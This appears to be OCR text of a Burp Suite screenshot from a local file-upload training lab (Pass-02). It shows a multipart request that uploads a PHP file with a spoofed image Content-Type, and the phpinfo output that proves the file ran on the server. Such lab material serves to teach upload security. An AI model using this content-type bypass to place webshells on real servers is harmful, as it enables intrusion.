 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.7 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User o
× 2 × 3 × ...
Send Cancel < ▼ > ▼
Ta
equest
retty Raw Hex \n
POST /Pass-02/index.php HTTP/1.1
Host: 127.0.0.1:9999
Content-Length: 307
Cache-Control: max-age=0
sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
sec-ch-ua-mobile: ?0
Upgrade-Insecure-Requests: 1
Origin: http://127.0.0.1:9999
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryMAoRrxZkoZLAYMpO
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.124 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: http://127.0.0.1:9999/Pass-02/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryMAoRrxZkoZLAYMpO
Content-Disposition: form-data; name="upload_file"; filename="www.php"
Content-Type: image/png
<?php
phpinfo();
?>
------WebKitFormBoundaryMAoRrxZkoZLAYMpO
Content-Disposition: form-data; name="submit"
□□□
------WebKitFormBoundaryMAoRrxZkoZLAYMpO--
Response
Pretty Raw Hex Render \n
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
任务
上传一个 webshell 到
上传区
请选择要上传的图
选择文件 未选择任何文
http://127.0.0.1:9999/upload/www.php
PHP Version 5.2.17
php
System Windows NT DESKTOP-T29BQIA 6.2 build 9200
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "-
snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.4 Handler - Apache Lounge
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File E:\phpStudy\PHPTutorial\php\php-5.2.17\php.ini
Scan this dir for additional .ini files (none)
additional .ini files parsed (none)
PHP API 20041225
PHP Extension 20060613
Zend Extension 220060519
Debug Build no
Thread Safety enabled
Zend Memory Manager enabled
IPv6 Support enabled
Registered PHP Streams php, file, data, http, ftp, compress.zlib, compress.bzip2, zip